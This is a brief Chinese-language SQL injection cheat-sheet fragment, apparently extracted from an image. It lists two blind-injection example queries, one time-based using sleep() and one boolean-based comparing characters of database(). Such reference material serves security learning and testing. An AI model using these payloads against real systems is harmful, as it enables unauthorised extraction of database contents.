 SQL注入
分类
Time盲注
SELECT * FROM admin WHERE id = 1 AND (SELECT
if((SELECT substr(table_name,1,1) FROM users limit
0,1)='e',sleep(10),null))
Bool盲注
SELECT * FROM admin WHERE id = 1 and
ascii(substr((SELECT database()),1,1))>99